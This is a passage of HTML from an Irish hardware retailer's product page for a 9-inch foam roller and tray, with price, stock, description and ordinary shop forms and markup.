					   data-mage-init='{"quickSearch":{
					   "formSelector":"#search_mini_form_mobile",
					   "url":"https://www.lenehans.ie/search/ajax/suggest/",
					   "destinationSelector":"#search_autocomplete_mobile"}
					   }'
					   type="text"
					   name="q"
					   value=""
					   placeholder="Search"
					   class="input-text"
					   maxlength="128"
					   role="combobox"
					   aria-haspopup="false"
					   aria-autocomplete="both"
					   autocomplete="off"
					   aria-expanded="false"/>
				<div id="search_autocomplete_mobile" class="search-autocomplete"></div>
				<div class="label">
					<div class="wrap">
						<label class="inner" for="search_mobile" data-role="minisearch-label">Search</label>
					</div>
				</div>
                			</div>
		</div>
		<div class="actions">
			<button type="submit"
					title="Search"
					class="action search"
					aria-label="Search"
			>
                <span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search"><use xlink:href="#a2-search-icon"></use></svg></span>				<span>Search</span>
			</button>
		</div>
	</form>
</div>
</div>
	</div>
</div>
    <div class="ox-sections no-display ox-nav-sections" data-mage-init='{"js/mobile-menu":{}}'>
                <div class="ox-section-items ox-nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.menu" data-role="content" data-move-mobile="store.menu"><div class="ox-menu__block-before"><a href="/just-in.html"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;500&#x20;200&quot;&#x20;width&#x3D;&quot;500&quot;&#x20;height&#x3D;&quot;200&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/wysiwyg/Lenehans_mobile_menu_banner.png" width="500" height="200" alt=""></a></div><div class="ox-menu__block-after"><p><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;150&#x20;150&quot;&#x20;width&#x3D;&quot;150&quot;&#x20;height&#x3D;&quot;150&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/athlete2/Demos/ca/l-logo.png" alt="" width="150" height="150"></p>
<div style="padding: 0 10px;">Need Help? 01-873 0466<br>or customerservices@lenehans.ie.</div></div></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.links" data-role="content" data-move-mobile="store.links"></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.settings">Settings</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.settings" data-role="content" data-move-mobile="store.settings"></div>
                    </div>
    </div>
	<div class="header-banner header-banner-below header-banner-flex banner-columns-1">
					<div class="container banner-wrap">
				<div class="container">
        <div class="row centered-iblocks -stretch" style="min-height: 20px;">
            <div class="iblock">
                <div class="icon-wrapper">
                    <svg width="35px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
                        <<path d="M501.6 4.186c-7.594-5.156-17.41-5.594-25.44-1.063L12.12 267.1C4.184 271.7-.5037 280.3 .0431 289.4c.5469 9.125 6.234 17.16 14.66 20.69l153.3 64.38v113.5c0 8.781 4.797 16.84 12.5 21.06C184.1 511 188 512 191.1 512c4.516 0 9.038-1.281 12.99-3.812l111.2-71.46l98.56 41.4c2.984 1.25 6.141 1.875 9.297 1.875c4.078 0 8.141-1.031 11.78-3.094c6.453-3.625 10.88-10.06 11.95-17.38l64-432C513.1 18.44 509.1 9.373 501.6 4.186zM369.3 119.2l-187.1 208.9L78.23 284.7L369.3 119.2zM215.1 444v-49.36l46.45 19.51L215.1 444zM404.8 421.9l-176.6-74.19l224.6-249.5L404.8 421.9z" transform="translate(-9)"/>
                    </svg>
                </div>
                <div class="content-wrapper">
                    <div class="media-heading h6"><a href="/knowledge-base/delivery-schedule--times-/">Same Day Dispatch</a></div>
                     <div class="text desc std">On over 30,000 products</div>
                </div>
            </div>
            <div class="iblock">
                <div class="icon-wrapper">
                    <svg width="45px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             viewBox="0 0 49 35" style="enable-background:new 0 0 49 35;" xml:space="preserve">
                            <path d="M40,28c0.6,0,1.2,0.3,1.6,0.8l0.4,0.6V30c0,1.1-0.9,2-2,2s-2-0.9-2-2v-0.6l0.4-0.6C38.8,28.3,39.4,28,40,28 M35,0H0v30h6
                                    c0,2.8,2.2,5,5,5s5-2.2,5-5h16h3c0,2.8,2.3,5,5,5s5-2.3,5-5h4V17h-4V9H35V0L35,0z M3,27V3h29v6v8v10H15c-0.9-1.2-2.3-2-4-2
                                    s-3.1,0.8-4,2H3L3,27z M35,17v-5h7v5H35L35,17z M35,27v-7h11v7h-2c-0.9-1.2-2.3-2-4-2s-3.1,0.8-4,2H35L35,27z M11,32
                                    c-1.1,0-2-0.9-2-2s0.9-2,2-2s2,0.9,2,2S12.1,32,11,32L11,32z"/>
                    </svg>
                </div>
                <div class="content-wrapper">
                    <div class="media-heading h6">Free Delivery</div>
                    <div class="text desc std">For all orders over €60</div>
                </div>
            </div>
            <div class="iblock">
                <div class="icon-wrapper">
<svg width="40px" data-name="a2-cc" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
    <path d="M0 155.2C0 147.9 2.153 140.8 6.188 134.7L81.75 21.37C90.65 8.021 105.6 0 121.7 0H518.3C534.4 0 549.3 8.021 558.2 21.37L633.8 134.7C637.8 140.8 640 147.9 640 155.2C640 175.5 623.5 192 603.2 192H36.84C16.5 192 .0003 175.5 .0003 155.2H0zM64 224H128V384H320V224H384V464C384 490.5 362.5 512 336 512H112C85.49 512 64 490.5 64 464V224zM512 224H576V480C576 497.7 561.7 512 544 512C526.3 512 512 497.7 512 480V224z"/>
    <rect x="24" y="25" width="11" height="2"/>
    <rect x="37" y="25" width="5" height="2"/>
</svg>
                </div>
                <div class="content-wrapper">
                    <div class="media-heading h6">Click & Collect</div>
                    <div class="text desc std"><a title="Nationwide Pick up" href="/nationwide-pick-up">Collect from over 900 locations</a></div>
                </div>
            </div>
            <div class="iblock">
            <div class="icon-wrapper">
                    <svg width="45px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             viewBox="0 0 50 34" style="enable-background:new 0 0 50 34;" xml:space="preserve">
                    <polygon points="46.6,10.2 42,14.8 42,3 42,0 10,0 7,0 7,3 7,11 10,11 10,3 39,3 39,14.7 34.5,10.2 32.4,12.3 39,19 39,19 42,19
                            42,19 48.7,12.3 "/>
                    <polygon points="39,31 10,31 10,19.3 14.4,23.8 16.6,21.7 10,15 10,15 7,15 7,15 0.2,21.7 2.4,23.8 7,19.2 7,31 7,34 38.7,34 42,34
                            42,31 42,23 39,23 "/>
                    </svg>
                </div>
                <div class="content-wrapper">
                    <div class="media-heading h6">Hassle Free Returns</div>
                    <div class="text desc std">Simple Hassle Free Returns</div>
                </div>
            </div>
        </div>
    </div>			
			</div>
			</div>	
    <div class="wrapper-breadcrums">
        <div class="breadcrumbs container">
            <ul class="items">
                                    <li class="item 0">
                                                    <a href="https://www.lenehans.ie/" title="Go to Home Page">Home</a>
                                            </li>
                                    <li class="item 4">
                                                    <a href="https://www.lenehans.ie/paints.html" title="Paints &amp; Decorating">Paints &amp; Decorating</a>
                                            </li>
                                    <li class="item 5">
                                                    <a href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers.html" title="Decorating Tools &amp; Sundries">Decorating Tools &amp; Sundries</a>
                                            </li>
                                    <li class="item 6">
                                                    <a href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/painting-tools.html" title="Painting Tools">Painting Tools</a>
                                            </li>
                                    <li class="item 7">
                                                    <a href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/painting-tools/paint-trays.html" title="Paint Trays">Paint Trays</a>
                                            </li>
                                    <li class="item 8">
                                                    Foam Roller/tray 9&quot;                                            </li>
                            </ul>
        </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message' }, visible: updateHeight()">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message"><span></span></div>
		</div>
	</div>
	<!-- /ko -->
	<div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, visible: updateHeight(), afterRender: purgeMessages">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message" ><span></span></div>
		</div>
	</div>
</div>

</div><div id="a2-qn" class="a2-qn flex-row ">
			<a class="a2-qn__link -all js-a2-qn__link" href="#athlete2_product_info" data-target="#athlete2_product_info">
			<span>All Info</span>
		</a>
				    
                    <a class="a2-qn__link js-a2-qn__link js-tab-link" href="#description" data-target="#description">
            <span>Details</span>
        </a>
                            <a class="a2-qn__link js-a2-qn__link js-tab-link" href="#reviews" data-target="#reviews">
            <span>Reviews</span>
        </a>
    
				<a class="a2-qn__link -related js-a2-qn__link" href="#" data-target=".related">
			<span>Related</span>
		</a>
		</div>


<style type="text/css">.a2-qn{ position:sticky; top:0; width:100%; z-index: 8; margin-bottom:30px; transition:0.2s ease; transition-property:transform, top; transform: translateY(0); }.page-main > .a2-qn{ margin-top: -20px; }.a2-qn:before{ content: ""; background: white; display: block; position: absolute; height: 100%; z-index: -1;width: 200%;left: -50%;border-bottom: 1px solid rgba(0, 0, 0, 0.08);}.a2-qn .a2-qn__link{ box-sizing: content-box; overflow: hidden; position:relative; line-height: 30px; height: 30px; padding: 6px 30px 6px 30px; color: black; background-color:transparent; border: none; text-decoration: none; letter-spacing: var(--a2-btn-ls, -0.03em); text-transform: var(--a2-btn-tt, uppercase); font-weight: var(--a2-btn-fw, 800); font-family: var(--a2-btn-ff); font-size: 1.5rem; transition: all 0.25s ease; display: block;}.a2-qn__link span{ color:black; position:relative; }.a2-qn .a2-qn__link.active span, .a2-qn .a2-qn__link:hover span{ color: black;}.a2-qn__link:before{ content: ""; display: block; position: absolute; width: 100%; bottom: 0; left: 0; transition: all 0.25s ease; background: black; z-index: -1; height: 3px; transform: translateY(3px); will-change: transform;}.a2-qn__link:hover:before, .a2-qn__link.active:before{ transform: translateY(0); transition: transform 0.3s ease; }.header-is-sticky.a2-qn{ top: var(--ox-sticky-height, 0);}.header-is-resized.a2-qn{ top: var(--ox-sh, var(--ox-sticky-height));}.sticky-smart .a2-qn:not(.header-is-smart){ top: 0; }@media only screen and (max-width: 639px){.a2-qn .a2-qn__link{ padding-left:10px; padding-right:10px; font-size:14px; }}</style><div class="columns"><div class="column main"><div id="athlete2_product_info" class="athlete2_product_info__wrapper"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img alt="main product photo" class="gallery-placeholder__image lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;700&#x20;700&quot;&#x20;width&#x3D;&quot;700&quot;&#x20;height&#x3D;&quot;700&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/catalog/product/cache/eddcaedb9de7b7ccdbfb963779d3c2e4/5/0/507064.jpg" width="700" height="700" />
    <link itemprop="image" href="https://www.lenehans.ie/media/catalog/product/cache/eddcaedb9de7b7ccdbfb963779d3c2e4/5/0/507064.jpg">
</div>


<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="ox-product-page__categories">
	<a href="https://www.lenehans.ie/paints/paint-brushes-and-paint-rollers/painting-tools/paint-trays.html" class="ox-product-page__category-link">Paint Trays</a>
</div>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Foam Roller/tray 9&quot;</span>    </h1>



    <div class="product__social-share">
	<div class="social-share__action ">
		<span class="icon athlete2-icon-share"></span>
		<span class="label">Share</span>
	</div>
	<div class="social-share__content">
		<a target="_blank" class="ox-social-button" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.lenehans.ie%2Ffoam-roller-tray-9.html"><i class="athlete2-icon-facebook"></i><span>Facebook</span></a>
		<a target="_blank" class="ox-social-button" href="https://twitter.com/intent/tweet?text=Foam%26%23x20%3BRoller%26%23x2F%3Btray%26%23x20%3B9%26quot%3B&url=https%3A%2F%2Fwww.lenehans.ie%2Ffoam-roller-tray-9.html"><i class="athlete2-icon-twitter"></i><span>Twitter</span></a>
		<a target="_blank" class="ox-social-button" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.lenehans.ie%2Ffoam-roller-tray-9.html&media=https%3A%2F%2Fwww.lenehans.ie%2Fmedia%2Fcatalog%2Fproduct%2Fcache%2Fcb4a6b3184aee87fe15ef4e8b97bd9d9%2F5%2F0%2F507064.jpg"><i class="athlete2-icon-pinterest"></i><span>Pinterest</span></a>
					<a href="https://www.lenehans.ie/sendfriend/product/send/id/172016/"
			   class="ox-social-button action mailto friend"><span>Email</span></a>
			</div>
</div>
</div>



    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.lenehans.ie/foam-roller-tray-9.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="172016" data-price-box="product-id-172016">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-172016"                data-price-amount="16.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€16.99</span></span>
                <meta itemprop="price" content="16.99" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    

				<div class="product attribute sku">
							<strong class="type">SKU</strong>
						<div class="value" itemprop="sku">TP_507064</div>
					</div>
	</div></div>

						<div class="product attribute ox-expand minimized overview" data-max-height="40">
						<div class="value ox-expand__inner" aria-expanded="false" style="max-height: 40px;" itemprop="description">Foam Roller and tray 9"</div>
			<div class="ox-expand__link">
				<span class="more">Show more</span>
				<span class="less">Show less</span>
			</div>
					</div>
	

<div class="product-add-form">
    <form data-product-sku="TP_507064"
          action="https://www.lenehans.ie/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvZm9hbS1yb2xsZXItdHJheS05Lmh0bWw~/product/172016/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="172016" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="172016" />
        <input name="form_key" type="hidden" value="5yfiAFjgbNpV3QZa" />                            
								<div class="ox-stock-values single">
														<div class="ox-stock-value stock low-stock" data-product-id="172016" title="Availability">
					
													<span class="label">
								Only <span class="qty">3</span> left in stock!							</span>
												
													<span class="label total-value">
								<span class="amount">20</span> Sold Recently							</span>
																												
							<div class="progress-line"  data-total="23">
								<span style="width:86%"></span>
							</div>
						
					</div>
							</div>
													
							<style type="text/css">.ox-stock-values .total-value{float:right; margin-left:5px}</style>			
			

<div class="box-tocart actions--right-to-cart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty</span></label>
            <div class="control qty-controls-wrap">
                <a role="button"
                    tabindex="0"
                    aria-label="Decrease quantity"
                    class="icon-minus qty-minus"></a>
                <a role="button"
                    tabindex="0"
                    aria-label="Increase quantity"
                    class="icon-plus qty-plus"></a>
                <input type="number"
                       name="qty"
                       id="qty"
					   min="0"
                       value="1"
                       title="Qty"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add&#x20;to&#x20;Basket"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart&#x20;&#x20;a2-icon--plus" width="14" height="14" viewBox="0 0 14 14"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Basket</span>
            </button>
            <button type="button"
        title="Click & Collect"
        class="action primary collect"
        id="click-collect-button">
    <span>Live Stock Checker</span>
</button>
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>





        </div>
    </div>
</div>

<div class="product-addto-links" data-role="add-to-links">
    	    <a href="#"
       class="action towishlist  a2-tooltip-btn"
       data-post='{"action":"https:\/\/www.lenehans.ie\/wishlist\/index\/add\/","data":{"product":172016,"uenc":"aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvZm9hbS1yb2xsZXItdHJheS05Lmh0bWw~"}}'
       data-action="add-to-wishlist">
       <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist&#x20;&#x20;a2-icon--heart4" width="30" height="32" viewBox="0 0 30 32"><use xlink:href="#a2-wishlist-icon"></use></svg>       <span class="a2-tooltip">Add to Wish List</span>
    </a>
	

		<a href="#" data-post='{"action":"https:\/\/www.lenehans.ie\/catalog\/product_compare\/add\/","data":{"product":"172016","uenc":"aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvZm9hbS1yb2xsZXItdHJheS05Lmh0bWw~"}}'
	   data-role="add-to-links"
	   class="action tocompare  a2-tooltip-btn">
	   <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-compare&#x20;&#x20;a2-icon--compare3" width="30" height="30" viewBox="0 0 30 30"><use xlink:href="#a2-compare-icon"></use></svg>		<span class="a2-tooltip">Add to Compare</span>
	</a>
	</div>
        
                    </form>
</div>


<div class="product-social-links"><div class="widget block block-static-block">
    </div>
</div>            

    <div class="amlocator-curbside-banner-wrapper">
            </div>

<div class="cs-location-wrapper">
            <div class="cs-location-a">
            Find me in our Capel Street store
            <div class="cs-location-content" style="display: none;">
                <div class="cs-c-header">This item is located at shelf</div>
                <div class="cs-c-c">H1-10</div>
            </div>
        </div>
    </div>
<div class="delivery-message-block-wrapper" style="background:#f8f8f8;padding: 30px;--left-width: 50px;">
    <div class="hcard no-padding">
        <div class="hcard_left">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="43" height="34" viewBox="0 0 62 40" xml:space="preserve">
                <path d="M23,29c1.7,0,3,1.3,3,3s-1.3,3-3,3s-3-1.3-3-3S21.3,29,23,29 M23,27c-2.8,0-5,2.2-5,5s2.2,5,5,5s5-2.2,5-5S25.8,27,23,27 L23,27z"></path>
                <path d="M52,29c1.7,0,3,1.3,3,3s-1.3,3-3,3s-3-1.3-3-3S50.3,29,52,29 M52,27c-2.8,0-5,2.2-5,5s2.2,5,5,5s5-2.2,5-5S54.8,27,52,27 L52,27z"></path>
                <path d="M13,29v-1h-2v0.4c0,2,1.6,3.6,3.6,3.6H18c0-0.7,0.2-1.4,0.4-2H14C13.4,30,13,29.6,13,29z"></path>
                <path d="M59,18.1v-4.5c0-2-1.6-3.6-3.6-3.6H46V6.6c0-2-1.6-3.6-3.6-3.6H14.6c-2,0-3.6,1.6-3.6,3.6V8h2V6c0-0.6,0.5-1,1-1H43
                    c0.6,0,1,0.5,1,1v4v8v2v10H27.6c0.3,0.6,0.4,1.3,0.4,2h16h2h1c0-0.7,0.2-1.4,0.4-2H46V20h13c0.5,0,1,0.4,1,1v8c0,0.5-0.4,1-1,1
                    h-2.4c0.3,0.6,0.4,1.3,0.4,2h1.4c2,0,3.6-1.6,3.6-3.6v-6.9C62,19.8,60.7,18.3,59,18.1z M57,18H46v-6h10c0.6,0,1,0.4,1,1V18z"></path>
                <rect x="6" y="11" width="12" height="2"></rect>
                <rect x="2" y="17" width="14" height="2"></rect>
                <rect y="23" width="14" height="2"></rect>
            </svg>
        </div>
        <div class="hcard_right">
            <strong class="no-margin">Estimated Delivery</strong>
            
<div class="mwdeliverymsg-loader-container -hidden"
     data-bind="scope: 'midoriweb.delivery-message'"
     data-mage-init='{"loader": { "icon": "https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/images/loader-2.gif"}}'>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



<style>.mwdeliverymsg-content-container br {display: none;}</style>        </div>
    </div>	
</div>
<style>
.ampickupmsi-locations-container {
    padding: 30px 20px 0;
}
</style>
    <div class="ampickupmsi-loader-container -hidden"
         data-bind="scope: 'ampickupmsi.locations'"
         data-mage-init='{"loader": { "icon": "https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/images/loader-2.gif"}}'
         data-ampickupmsi-js="locations-container">
        <!-- ko template: getTemplate() --><!-- /ko -->
    </div>

    <div data-bind="scope: 'ampickupmsi.locations.map'">
        <!-- ko template: getTemplate() --><!-- /ko -->
    </div>

<div class="ampickupmsi-link-wrapper
      -hidden"
     data-ampickupmsi-js="link-wrapper">
    </div>


<div class="product__after-desc-block">
	</div>
</div></div><a href="https://www.lenehans.ie/supadec-mini-roller-set-4-100.html" class="ox-prev-next__link ox-product-link-next"
   rel="next">
		<span class="content-wrapper">
			<span class="inner">
			<span class="content">
				<span class="name">SupaDec Mini Roller Set 4" / 100mm</span>
<span class="label">Next</span>
</span>
<span class="image-wrapper"><span
			class="overlay"></span><span class="product-image-container product-image-container-169734-125-145">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;125&#x20;145&quot;&#x20;width&#x3D;&quot;125&quot;&#x20;height&#x3D;&quot;145&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/catalog/product/cache/204fb49e95bed23837fd87f0e1d3ea6b/2/p/2pprs.jpg" width="125" height="145" alt="SupaDec&#x20;Mini&#x20;Roller&#x20;Set&#x20;4&quot;&#x20;&#x2F;&#x20;100mm"/></span>
</span>
<style>.product-image-container-169734-125-145 {
    width: 125px;
    height: auto;
    aspect-ratio: 125 / 145;
}
.product-image-container-169734-125-145 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-169734-125-145 span.product-image-wrapper {
        padding-bottom: 116%;
    }
}</style></span>
</span>
</span>
	<span class="ox-prev-next__arrow"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
										   viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "/></svg></span>
</a>
<a href="https://www.lenehans.ie/9-plastic-paint-tray.html" class="ox-prev-next__link ox-product-link-previous"
   rel="previous">
		<span class="content-wrapper">
			<span class="inner">
			<span class="content">
				<span class="name">9" Plastic Paint Tray </span>
<span class="label">Previous</span>
</span>
<span class="image-wrapper"><span
			class="overlay"></span><span class="product-image-container product-image-container-174991-125-145">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;125&#x20;145&quot;&#x20;width&#x3D;&quot;125&quot;&#x20;height&#x3D;&quot;145&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/catalog/product/cache/204fb49e95bed23837fd87f0e1d3ea6b/p/p/ppt.jpg" width="125" height="145" alt="Plastic&#x20;Paint&#x20;Tray&#x20;9&quot;"/></span>
</span>
<style>.product-image-container-174991-125-145 {
    width: 125px;
    height: auto;
    aspect-ratio: 125 / 145;
}
.product-image-container-174991-125-145 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-174991-125-145 span.product-image-wrapper {
        padding-bottom: 116%;
    }
}</style></span>
</span>
</span>
	<span class="ox-prev-next__arrow"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
										   viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "/></svg></span>
</a>
            
<input name="form_key" type="hidden" value="5yfiAFjgbNpV3QZa" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>





    

	<div class="product info detailed">
				<div class="product data items js-mage-tabs accordion">
															<div class="data item title "  
										data-role="collapsible" id="tab-label-description">
					<a class="data switch"
					   tabindex="-1"
					   data-toggle="trigger"
					   href="#description"
					   id="tab-label-description-title">
						Details					</a>
				</div>
				<div class="data item content" 
										 aria-labelledby="tab-label-description-title" id="description" data-role="content">
					

				<div class="product attribute description">
						<div class="value" ><p>Foam Roller and tray 9"</p>
<ul>
<li>Low paint splatter</li>
<li>Large capcity tray</li>
<li>Ideal for use on smooth surfaces</li>
<li>Extra Roller head FREE</li>
<li>9" polyester refill, cage frame and 9" plastic tray</li>
</ul></div>
					</div>
					</div>
																															<div class="data item title "  
										data-role="collapsible" id="tab-label-amfaq_product">
					<a class="data switch"
					   tabindex="-1"
					   data-toggle="trigger"
					   href="#amfaq_product"
					   id="tab-label-amfaq_product-title">
						Product Questions 					</a>
				</div>
				<div class="data item content" 
										 aria-labelledby="tab-label-amfaq_product-title" id="amfaq_product" data-role="content">
					<div class="amfaq-product-tab">
    <div class="block-title">
        <strong>Customer Questions</strong>
    </div>
    <div class="amfaq_questions widget">
        <div class="am-no-items">
        No Questions    </div>
</div>
    
    <div class="ask-question-form widget">
            <div class="button-container">
            <div class="button-info">
                Please note: only customers that are logged in will be able to post questions            </div>
        </div>
        <div class="ask-form-container amfaq-hidden" data-role="faq-post-form" data-bind="scope: 'faq-form'">
        <form action="https://www.lenehans.ie/faq/index/save/"
              data-bind="submit: formSubmit"
              id="amfaq-ask-form-inline"
              method="post">
            <input name="form_key" type="hidden" value="5yfiAFjgbNpV3QZa" />                            <input name="product_ids"
                       type="hidden"
                       value="172016" />
                        <fieldset class="fieldset" data-hasrequired="* Required Fields">
                <div class="field required">
                    <label class="label" for="amfaq-title">
                        Your question:                    </label>
                    <div class="control">
                        <textarea name="title"
                                  id="amfaq-title"
                                  title="Question"
                                  class="required-entry input-text"
                                  cols="5"
                                  rows="3"
                                  data-bind="value: title"
                                  placeholder="Type your question here..."></textarea>
                    </div>
                </div>

                                    <div class="field required choice">
                        <input type="checkbox"
                               name="gdpr"
                               id="amfaq-gdpr"
                               title="GDPR"
                               data-bind="event: {change: toggleNameAndNotification($element)};"
                               required
                               value="1">
                        <label class="label" for="amfaq-gdpr">
                            I agree to the <a href="/privacy-policy" target="_blank">Privacy Policy</a>                        </label>
                    </div>

                    <div class="field amfaq-hidden" data-bind="fadeVisible: isNameVisible">
                        <label class="label" for="amfaq-name">
                            Your name:                        </label>
                        <div class="control">
                            <input name="name" id="amfaq-name"
                                   class="input-text"
                                   title="Name"
                                   type="text"
                                   data-bind="value: name">
                        </div>
                    </div>
                
                                                            <div class="field amfaq-hidden" data-bind="fadeVisible: isNotificationVisible">
                                                <input type="checkbox"
                                   name="notification"
                                   id="amfaq-notification"
                                   title="Notification"
                                   data-bind="event: {change: toggleEmail($element)};"
                                   value="1">
                            <label class="label" for="amfaq-notification">
                                get notification on email when the answer is ready                            </label>
                        </div>

